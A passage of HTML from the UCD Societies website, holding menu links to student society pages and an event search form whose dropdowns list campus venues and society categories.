					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1c04c56 ekit_badge_left" href="https://ucdsocieties.ie/malaysian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Malaysian Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7259bcf2" data-id="7259bcf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f12afe elementor-widget elementor-widget-elementskit-page-list" data-id="3f12afe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-35efd67 ekit_badge_left" href="https://ucdsocieties.ie/mathematical-society-2/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mathematical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a3d2669 ekit_badge_left" href="https://ucdsocieties.ie/mature/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mature Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0377310 ekit_badge_left" href="https://ucdsocieties.ie/mechanical-engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mechanical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b548686 ekit_badge_left" href="https://ucdsocieties.ie/medical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8824207 ekit_badge_left" href="https://ucdsocieties.ie/microbiology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Microbiology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-386b272 ekit_badge_left" href="https://ucdsocieties.ie/music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b8b22f ekit_badge_left" href="https://ucdsocieties.ie/musical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Musical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-161db0c ekit_badge_left" href="https://ucdsocieties.ie/newman-catholic-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Newman Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-44e17eb ekit_badge_left" href="https://ucdsocieties.ie/nordic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nordic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a79c68d ekit_badge_left" href="https://ucdsocieties.ie/nursing-and-midwifery-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing and Midwifery Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-24cb364 ekit_badge_left" href="https://ucdsocieties.ie/nutrition-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nutrition Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-abae4de ekit_badge_left" href="https://ucdsocieties.ie/onehealth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">One Health Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0ff12d0 ekit_badge_left" href="https://ucdsocieties.ie/pharmtox/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmtox Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ca66f25 ekit_badge_left" href="https://ucdsocieties.ie/phd-students/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">PhD Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6fc6b2 ekit_badge_left" href="https://ucdsocieties.ie/philosophy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Philosophy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b9531b ekit_badge_left" href="https://ucdsocieties.ie/physiotherapy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Physiotherapy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a966f3d ekit_badge_left" href="https://ucdsocieties.ie/planning-environmental-policy-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Planning &amp; Environmental Policy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d71ee6e ekit_badge_left" href="https://ucdsocieties.ie/politics-and-international-relations-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Politics and International Relations Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6daf3f ekit_badge_left" href="https://ucdsocieties.ie/psychological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Psychology Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3768d48b" data-id="3768d48b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0ee3ad elementor-widget elementor-widget-elementskit-page-list" data-id="a0ee3ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80ffd5c ekit_badge_left" href="https://ucdsocieties.ie/radiography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Radiography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fa68450 ekit_badge_left" href="https://ucdsocieties.ie/science/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1267392 ekit_badge_left" href="https://ucdsocieties.ie/physics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Scientific (Physics) Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01c3c41 ekit_badge_left" href="https://ucdsocieties.ie/scifi/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Fiction &amp; Fantasy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6a8a80 ekit_badge_left" href="https://ucdsocieties.ie/sinnfein/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sinn Féin Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c8a543a ekit_badge_left" href="https://ucdsocieties.ie/social-democrats/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Social Democrats Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a8823a6 ekit_badge_left" href="https://ucdsocieties.ie/swss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Socialist Workers Student Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4921ab ekit_badge_left" href="https://ucdsocieties.ie/spanish/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Spanish Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2099ba1 ekit_badge_left" href="https://ucdsocieties.ie/srilankan/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sri Lankan Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-66c13d3 ekit_badge_left" href="https://ucdsocieties.ie/st-vincent-de-paul/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">St Vincent de Paul Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f2d737b ekit_badge_left" href="https://ucdsocieties.ie/studentlegalservice/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Student Legal Service Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5cec975 ekit_badge_left" href="https://ucdsocieties.ie/sustainability/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sustainability Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4e1f7d3 ekit_badge_left" href="https://ucdsocieties.ie/traditional-music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Traditional Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-31a04aa ekit_badge_left" href="https://ucdsocieties.ie/tv/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">TV Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b7f50b ekit_badge_left" href="https://ucdsocieties.ie/veterinary/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Veterinary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4222feb ekit_badge_left" href="https://ucdsocieties.ie/womeninstem/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Women+ in STEM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6258585 ekit_badge_left" href="https://ucdsocieties.ie/youngfinegael/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Fine Gael Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e11eaf7 ekit_badge_left" href="https://ucdsocieties.ie/younggreens/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Greens Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf75bc3 ekit_badge_left" href="https://ucdsocieties.ie/volunteersoverseas/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Volunteers Overseas Student Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul></div>
</li>
<li id="menu-item-mobile-2069" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/events/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Events</span></span></a></li>
<li id="menu-item-mobile-5569" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a target="_blank" href="https://www.ucdsocietieshistory.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">History</span></span></a></li>
<li id="menu-item-mobile-3446" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/news/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">News</span></span></a></li>
<li id="menu-item-mobile-6247" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/members/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Society Admin</span></span></a></li>
</ul></div><div class="flex-grow-1"></div><div class="gm-mobile-action-area-wrapper d-flex justify-content-center align-items-center text-center mb-4 mt-5"><div class="gm-search fullscreen">
						<i class="gm-icon gmi gmi-zoom-search"></i>
						<span class="gm-search__txt">Search</span>
					</div></div></div><div class="gm-mobile-postwrap"></div></aside>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ucdsocieties.ie" title="UCD Societies" rel="home">UCD Societies</a></p>
					</header>

	

     <div class="event-banner ts_eventin_banner align-items-center banner-bg" style="background-image:url(https://ucdsocieties.ie/wp-content/themes/exhibz/assets/images/banner/banner_bg.jpg);">
            <div class="container">
                <div class="row justify-content-center text-center">
                    <div class="col-md-12">
                        <h2 class="banner-title ">
                           Find More Events 
                        </h2>
                                                   <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://ucdsocieties.ie">Home</a></li> /</ol>                                            </div>
                </div>
            </div>
        </div>  
  
     
<div class="etn-advanced-search-form">
    <div class="etn-container">
                <form method="GET" action="https://ucdsocieties.ie/" class="etn_event_inline_form">
            <div class="etn-event-search-wrapper">
                <div class="input-group">
                    <div class="input-group-prepend">
						<span class="input-group-text">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
                                 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                                 stroke-linejoin="round" class="feather feather-search">
								<circle cx="11" cy="11" r="8"></circle>
								<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
							</svg>
						</span>
                    </div>
                    <input
                            type="search"
                            name="s"
                            value=""
                            placeholder="Find your next event"
                            class="form-control"
                    >
                </div>
                <!-- // Search input filed -->
                <div class="input-group">
                    <div class="input-group-prepend">
						<span class="input-group-text">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
                                 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                                 stroke-linejoin="round" class="feather feather-map-pin"><path
                                        d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12"
                                                                                                          cy="10"
                                                                                                          r="3"></circle></svg>
						</span>
                    </div>
                    <select name="etn_event_location" class="etn_event_select2 etn_event_select">
                        <option value>Event Location</option>
						                                <option  value="Freshers Tent ">Freshers Tent </option>
								                                <option  value="1-16-ag-agriculture-and-food-science-centre">1.16 AG, Agriculture and Food Science Centre</option>
								                                <option  value="1-18-ag-agriculture-and-food-science-centre">1.18 AG, Agriculture and Food Science Centre</option>
								                                <option  value="1-47-ag-agriculture-and-food-science-centre">1.47 AG, Agriculture and Food Science Centre</option>
								                                <option  value="101a-vet-veterinary-science-centre">101A VET, Veterinary Science Centre</option>
								                                <option  value="109-vet-veterinary-science-centre">109 VET, Veterinary Science Centre</option>
								                                <option  value="114-vet-veterinary-science-centre">114 VET, Veterinary Science Centre</option>
								                                <option  value="115-vet-veterinary-science-centre">115 VET, Veterinary Science Centre</option>
								                                <option  value="116-vet-veterinary-science-centre">116 VET, Veterinary Science Centre</option>
								                                <option  value="a003-hea-health-sciences-centre">A003 HEA, Health Sciences Centre</option>
								                                <option  value="a006-hea-health-sciences-centre">A006 HEA, Health Sciences Centre</option>
								                                <option  value="a105-art-newman-building">A105 ART, Newman Building</option>
								                                <option  value="a106-art-newman-building">A106 ART, Newman Building</option>
								                                <option  value="a107-art-newman-building">A107-ART, Newman Building</option>
								                                <option  value="ard-aa1-ardmore-annexe">ARD AA1, Ardmore Annexe</option>
								                                <option  value="astra-hall-student-centre">Astra Hall, Student Centre</option>
								                                <option  value="atrium-student-centre">Atrium, Student Centre</option>
								                                <option  value="b004-hea-health-sciences-centre">B004 HEA, Health Sciences Centre</option>
								                                <option  value="b005-hea-health-sciences-centre">B005 HEA, Health Sciences Centre</option>
								                                <option  value="b006-hea-health-sciences-centre">B006 HEA, Health Sciences Centre</option>
								                                <option  value="b108-art-newman-building">B108 ART, Newman Building</option>
								                                <option  value="b109-art-newman-building">B109 ART, Newman Building</option>
								                                <option  value="b110-art-newman-building">B110 ART, Newman Building</option>
								                                <option  value="blue-room-student-centre">Blue Room, Student Centre</option>
								                                <option  value="c004-hea-health-sciences-centre">C004 HEA, Health Sciences Centre</option>
								                                <option  value="c007-hea-health-sciences-centre">C007 HEA, Health Sciences Centre</option>
								                                <option  value="c215-art-newman-building">C215 ART, Newman Building</option>
								                                <option  value="c216-art-newman-building">C216 ART, Newman Building</option>
								                                <option  value="cinema-student-centre">Cinema, Student Centre</option>
								                                <option  value="d114-hea-health-sciences-centre">D114 HEA, Health Sciences Centre</option>
								                                <option  value="dramsoc-theatre-student-centre">Dramsoc Theatre, Student Centre</option>
								                                <option  value="e115-newman-building">E115, Newman Building</option>
								                                <option  value="engineering-building-foyer">Engineering Building Foyer</option>
								                                <option  value="f101-newman-building">F101, Newman Building</option>
								                                <option  value="f102-newman-building">F102, Newman Building</option>
								                                <option  value="f103-newman-building">F103, Newman Building</option>
								                                <option  value="f103a-newman-building">F103A, Newman Building</option>
								                                <option  value="f14-newstead">F14, Newstead</option>
								                                <option  value="fitzgerald-chamber">FitzGerald Chamber, UCD Student Centre</option>
								                                <option  value="flannerys">Flannery&#039;s</option>
								                                <option  value="foyer-student-centre">Foyer, Student Centre</option>
								                                <option  value="fs-g01-ag-agriculture-and-food-science-centre">FS-G01.AG, Agriculture and Food Science Centre</option>
								                                <option  value="g-07-ag-agriculture-and-food-science-centre">G-07.AG, Agriculture and Food Science Centre</option>
								                                <option  value="g-08-ag-agriculture-and-food-science-centre">G-08.AG, Agriculture and Food Science Centre</option>
								                                <option  value="g-09-ag-agriculture-and-food-science-centre">G-09.AG, Agriculture and Food Science Centre</option>
								                                <option  value="g-15-ag-agriculture-and-food-science-centre">G-15.AG, Agriculture and Food Science Centre</option>
								                                <option  value="g102-newman-building">G102, Newman Building</option>
								                                <option  value="g108-newman-building">G108, Newman Building</option>
								                                <option  value="g109-newman-building">G109, Newman Building</option>
								                                <option  value="g208-newman-building">G208, Newman Building</option>
								                                <option  value="g217-newman-building">G217, Newman Building</option>
								                                <option  value="gardiner-atrium-sutherland-school-of-law">Gardiner Atrium, Sutherland School of Law</option>
								                                <option  value="hall-a-sports-centre">Hall A, Sports Centre</option>
								                                <option  value="hall-b-sports-centre">Hall B, Sports Centre</option>
								                                <option  value="hall-c-sports-centre">Hall C, Sports Centre</option>
								                                <option  value="harmony-studio-student-centre">Harmony Studio, Student Centre</option>
								                                <option  value="j102-newman-building">J102, Newman Building</option>
								                                <option  value="j109-newman-building">J109, Newman Building</option>
								                                <option  value="k115-newman-building">K115, Newman Building</option>
								                                <option  value="k217-newman-building">K217, Newman Building</option>
								                                <option  value="l007-suth-sutherland-school-of-law">L007 SUTH, Sutherland School of Law</option>
								                                <option  value="l023-suth-sutherland-school-of-law">L023 SUTH, Sutherland School of Law</option>
								                                <option  value="l024-suth-sutherland-school-of-law">L024 SUTH, Sutherland School of Law</option>
								                                <option  value="meeting-room-5-student-centre">Meeting Room 5, Student Centre</option>
								                                <option  value="meeting-room-6-student-centre">Meeting Room 6, Student Centre</option>
								                                <option  value="meeting-room-7-student-centre">Meeting Room 7, Student Centre</option>
								                                <option  value="moot-court-sutherland-school-of-law">Moot Court, Sutherland School of Law</option>
								                                <option  value="nth-1-art-newman-building">NTh 1 ART, Newman Building</option>
								                                <option  value="oreilly-hall-ucd">O&#039;Reilly Hall, UCD</option>
								                                <option  value="pitches-sports-centre">Pitches, Sports Centre</option>
								                                <option  value="q043-quinn-school-of-business">Q043, Quinn School of Business</option>
								                                <option  value="qstudio-1-quinn-school-of-business">QStudio 1, Quinn School of Business</option>
								                                <option  value="qui-011-quinn-school-of-business">QUI 011, Quinn School of Business</option>
								                                <option  value="qui-013-quinn-school-of-business">QUI 013, Quinn School of Business</option>
								                                <option  value="qui-014-quinn-school-of-business">QUI 014, Quinn School of Business</option>
								                                <option  value="qui-113-quinn-school-of-business">QUI 113, Quinn School of Business</option>
								                                <option  value="red-room-student-centre">Red Room, Student Centre</option>
								                                <option  value="richview">Richview</option>
								                                <option  value="seomra-caidrimh-b214-newman-building">Seomra Caidrimh, B214 Newman Building</option>
								                                <option  value="st-stephens-chaplaincy">St. Stephen&#039;s Chaplaincy</option>
								                                <option  value="studio-1-sports-centre">Studio 1, Sports Centre</option>
								                                <option  value="studio-3-sports-centre">Studio 3, Sports Centre</option>
								                                <option  value="studio-4-sports-centre">Studio 4, Sports Centre</option>
								                                <option  value="th-l-art-newman-building">Th. L ART, Newman Building</option>
								                                <option  value="th-m-art-newman-building">Th. M ART, Newman Building</option>
								                                <option  value="th-n-art-newman-building">Th. N ART, Newman Building</option>
								                                <option  value="th-o-art-newman-building">Th. O ART, Newman Building</option>
								                                <option  value="th-p-art-newman-building">Th. P ART, Newman Building</option>
								                                <option  value="th-q-art-newman-building">Th. Q ART, Newman Building</option>
								                                <option  value="th-r-art-newman-building">Th. R ART, Newman Building</option>
								                                <option  value="the-cafe-university-club">The Café, University Club</option>
								                                <option  value="ucd-campus-outside">UCD Campus (outside)</option>
								                                <option  value="freshers-tent">UCD Freshers Tent</option>
								                                <option  value="ucd-global-lounge">UCD Global Lounge</option>
								                                <option  value="ucd-obrien-centre-for-science">UCD O&#039;Brien Centre for Science</option>
								                                <option  value="ucd-fosters-avenue-pitch">UCD, Foster&#039;s Avenue Pitch</option>
								                                <option  value="village-auditorium-ucd-village">Village Auditorium, UCD Village</option>
								                    </select>
                </div>
                <!-- // location -->
                <div class="input-group">
                    <div class="input-group-prepend">
						<span class="input-group-text">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
                                 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                                 stroke-linejoin="round" class="feather feather-layers"><polygon
                                        points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline
                                        points="2 17 12 22 22 17"></polyline><polyline
                                        points="2 12 12 17 22 12"></polyline></svg>
						</span>
                    </div>
                    <select name="etn_categorys" class="etn_event_select2 etn_event_select">
                        <option value>Event Category</option>
						                                <option
									                                        value="597">Actuarial &amp; Financial Studies Society</option>
								                                <option
									                                        value="339">Africa Society</option>
								                                <option
									                                        value="340">Agricultural Society</option>
								                                <option
									                                        value="341">Amnesty Society</option>
								                                <option
									                                        value="666">Arabic Culture and Language Society</option>
								                                <option
									                                        value="343">Archaeology Society</option>
								                                <option
									                                        value="344">Architecture Society</option>
								                                <option
									                                        value="345">Arts Society</option>
								                                <option
									                                        value="346">Belfield FM Society</option>
								                                <option
									                                        value="347">Biological Society</option>
								                                <option
									                                        value="354">C&amp;E Society</option>
								                                <option
									                                        value="349">Chemical Engineering Society</option>
								                                <option
									                                        value="348">Chemical Society</option>
								                                <option
									                                        value="350">Chess Society</option>
								                                <option
									                                        value="351">Chinese Society</option>
								                                <option
									                                        value="352">Christian Union Society</option>
								                                <option
									                                        value="636">Civil &amp; Structural Engineeering Society</option>
								                                <option
									                                        value="353">Classical Society</option>
								                                <option
									                                        value="342">Cumann Gaelach</option>
								                                <option
									                                        value="355">Dance Society</option>
								                                <option
									                                        value="668">Darts Society</option>
								                                <option
									                                        value="633">Data Society</option>
								                                <option
									                                        value="634">DJ Society</option>
								                                <option
									                                        value="356">Dramsoc</option>
								                                <option
									                                        value="357">Draw Society</option>
								                                <option
									                                        value="358">Eastern European Society</option>
								                                <option
									                                        value="359">Economics Society</option>
								                                <option
									                                        value="360">Electrical Engineering Society</option>
								                                <option
									                                        value="361">Engineering Society</option>
								                                <option
									                                        value="362">English Literacy Society</option>
								                                <option
									                                        value="363">ESN Society</option>
								                                <option
									                                        value="364">Film Society</option>
								                                <option
									                                        value="365">Food Society</option>
								                                <option
									                                        value="366">French Society</option>
								                                <option
									                                        value="367">Games Society</option>
								                                <option
									                                        value="368">Geography Society</option>
								                                <option
									                                        value="369">Geology Society</option>
								                                <option
									                                        value="370">German Society</option>
								                                <option
									                                        value="371">Gospel Choir Society</option>
								                                <option
									                                        value="372">Harry Potter Society</option>
								                                <option
									                                        value="667">Hebrew Culture and Language Society</option>
								                                <option
									                                        value="373">History Society</option>
								                                <option
									                                        value="374">Horse Racing Society</option>
								                                <option
									                                        value="375">Horticulture Society</option>
								                                <option
									                                        value="379">IE Society</option>
								                                <option
									                                        value="376">Indian Society</option>
								                                <option
									                                        value="380">Islamic Society</option>
								                                <option
									                                        value="377">ISS Society</option>
								                                <option
									                                        value="381">Italian Society</option>
								                                <option
									                                        value="382">Japanese Society</option>
								                                <option
									                                        value="638">Jazz Society</option>
								                                <option
									                                        value="383">Juggling Society</option>
								                                <option
									                                        value="384">Kevin Barry Cumann</option>
								                                <option
									                                        value="385">Labour Youth Society</option>
								                                <option
									                                        value="674">Landscape Architecture Society</option>
								                                <option
									                                        value="138">Law Society</option>
								                                <option
									                                        value="386">LGBTQ+ Society</option>
								                                <option
									                                        value="387">Literary &amp; Historical Society</option>
								                                <option
									                                        value="388">Livingstones Christian Society</option>
								                                <option
									                                        value="389">Malaysian Society</option>
								                                <option
									                                        value="390">Maths Society</option>
								                                <option
									                                        value="391">Mature Students Society</option>
								                                <option
									                                        value="392">Mechanical Engineering Society</option>
								                                <option
									                                        value="648">med</option>
								                                <option
									                                        value="393">Medical Society</option>
								                                <option
									                                        value="394">Microbiology Society</option>
								                                <option
									                                        value="395">Music Society</option>
								                                <option
									                                        value="396">Musical Society</option>
								                                <option
									                                        value="378">Netsoc</option>
								                                <option
									                                        value="397">Newman Society</option>
								                                <option
									                                        value="398">Nordic Society</option>
								                                <option
									                                        value="399">Nursing &amp; Midwifery Society</option>
								                                <option
									                                        value="400">Nutrition Society</option>
								                                <option
									                                        value="401">One Health Society</option>
								                                <option
									                                        value="402">Pharmtox Society</option>
								                                <option
									                                        value="403">PhD Society</option>
								                                <option
									                                        value="404">Philosophy Society</option>
								                                <option
									                                        value="405">Physics Society</option>
								                                <option
									                                        value="640">Physiotherapy Society</option>
								                                <option
									                                        value="406">Planning and Environmental Policy Society</option>
								                                <option
									                                        value="407">Politics Society</option>
								                                <option
									                                        value="408">Psychological Society</option>
								                                <option
									                                        value="635">Radiography Society</option>
								                                <option
									                                        value="410">Science Fiction &amp; Fantasy Society</option>
								                                <option
									                                        value="409">Science Society</option>
								                                <option
									                                        value="411">Sinn Fein Society</option>
								                                <option
									                                        value="412">Social Democrats Society</option>
								                                <option
									                                        value="413">Socialist Workers Society</option>
								                                <option
									                                        value="414">Spanish Society</option>
								                                <option
									                                        value="415">Sri Lankan Society</option>
								                                <option
									                                        value="417">Structural Engineers Society</option>
								                                <option
									                                        value="418">Student Legal Service Society</option>
								                                <option
									                                        value="419">Sustainability Society</option>
								                                <option
									                                        value="416">SVP Society</option>
								                                <option
									                                        value="676">Test Society</option>
								                                <option
									                                        value="420">Traditional Music Society</option>
								                                <option
									                                        value="421">UCDTV Society</option>
								                                <option
									                                        value="422">Veterinary Society</option>
								                                <option
									                                        value="423">Volunteers Overseas Society</option>
								                                <option
									                                        value="424">Women+ in STEM Society</option>
								                                <option
									                                        value="425">World Aid Society</option>
								                                <option
									                                        value="426">YFG Society</option>
								                                <option
									                                        value="427">Young Greens Society</option>
								                    </select>
                </div>

                <!-- // cat -->
                <div class="search-button-wrapper">
                    <input type="hidden" name="post_type" value="etn"/>
